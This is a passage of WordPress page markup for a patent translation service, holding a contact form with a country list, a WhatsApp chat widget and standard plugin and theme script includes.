                        </div></div><fieldset id="field_34_5" class="gfield gfield--type-address gfield--input-type-address gfield--width-half gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_34_5' >
                        <input type='hidden' class='gform_hidden' name='input_5.4' id='input_34_5_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_34_5_6_container' >
                                        <select name='input_5.6' id='input_34_5_6'   aria-required='true'    ><option value='' selected='selected'>Select country</option><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Anguilla' >Anguilla</option><option value='Antarctica' >Antarctica</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Aruba' >Aruba</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bonaire, Sint Eustatius and Saba' >Bonaire, Sint Eustatius and Saba</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Bouvet Island' >Bouvet Island</option><option value='Brazil' >Brazil</option><option value='British Indian Ocean Territory' >British Indian Ocean Territory</option><option value='Brunei Darussalam' >Brunei Darussalam</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cabo Verde' >Cabo Verde</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Christmas Island' >Christmas Island</option><option value='Cocos Islands' >Cocos Islands</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo' >Congo</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Cook Islands' >Cook Islands</option><option value='Costa Rica' >Costa Rica</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czechia' >Czechia</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Eswatini' >Eswatini</option><option value='Ethiopia' >Ethiopia</option><option value='Falkland Islands' >Falkland Islands</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Guiana' >French Guiana</option><option value='French Polynesia' >French Polynesia</option><option value='French Southern Territories' >French Southern Territories</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Gibraltar' >Gibraltar</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guadeloupe' >Guadeloupe</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guernsey' >Guernsey</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Heard Island and McDonald Islands' >Heard Island and McDonald Islands</option><option value='Holy See' >Holy See</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Isle of Man' >Isle of Man</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jersey' >Jersey</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='Korea, Democratic People&#039;s Republic of' >Korea, Democratic People&#039;s Republic of</option><option value='Korea, Republic of' >Korea, Republic of</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Lao People&#039;s Democratic Republic' >Lao People&#039;s Democratic Republic</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macao' >Macao</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Martinique' >Martinique</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mayotte' >Mayotte</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Montserrat' >Montserrat</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Caledonia' >New Caledonia</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Niue' >Niue</option><option value='Norfolk Island' >Norfolk Island</option><option value='North Macedonia' >North Macedonia</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Pitcairn' >Pitcairn</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russian Federation' >Russian Federation</option><option value='Rwanda' >Rwanda</option><option value='Réunion' >Réunion</option><option value='Saint Barthélemy' >Saint Barthélemy</option><option value='Saint Helena, Ascension and Tristan da Cunha' >Saint Helena, Ascension and Tristan da Cunha</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Martin' >Saint Martin</option><option value='Saint Pierre and Miquelon' >Saint Pierre and Miquelon</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='South Georgia and the South Sandwich Islands' >South Georgia and the South Sandwich Islands</option><option value='South Sudan' >South Sudan</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Suriname' >Suriname</option><option value='Svalbard and Jan Mayen' >Svalbard and Jan Mayen</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria Arab Republic' >Syria Arab Republic</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania, the United Republic of' >Tanzania, the United Republic of</option><option value='Thailand' >Thailand</option><option value='Timor-Leste' >Timor-Leste</option><option value='Togo' >Togo</option><option value='Tokelau' >Tokelau</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkmenistan' >Turkmenistan</option><option value='Turks and Caicos Islands' >Turks and Caicos Islands</option><option value='Tuvalu' >Tuvalu</option><option value='Türkiye' >Türkiye</option><option value='US Minor Outlying Islands' >US Minor Outlying Islands</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' >United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Venezuela' >Venezuela</option><option value='Viet Nam' >Viet Nam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Wallis and Futuna' >Wallis and Futuna</option><option value='Western Sahara' >Western Sahara</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option><option value='Åland Islands' >Åland Islands</option></select>
                                        <label for='input_34_5_6' id='input_34_5_6_label' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></fieldset><div id="field_34_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_7'>Company</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_34_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_34_8" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_8'>Message (if any)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_34_8' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_34_9" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_34_9'>CAPTCHA</label><div id='input_34_9' class='ginput_container ginput_recaptcha' data-sitekey='6LdtgRQUAAAAAPNUL4bfpO_T2aKdOMX_isX1CVKi'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_34' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_34' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_34' id='gform_theme_34' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_34' id='gform_style_settings_34' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_34' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='34' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_34' value='WyJbXSIsImMyZjkyNzk2MDI1ZGY3YTIxNDBmMDhjNWJlYjMxYTkxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_34' id='gform_target_page_number_34' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_34' id='gform_source_page_number_34' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_34').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_34');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_34').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_34').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_34').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_34').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_34').val();gformInitSpinner( 34, 'https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [34, current_page]);window['gf_submitting_34'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_34').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [34]);window['gf_submitting_34'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_34').text());}else{jQuery('#gform_34').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="799fe055e4"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":636055,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"3ad7a47d9e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b76e3c5742"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
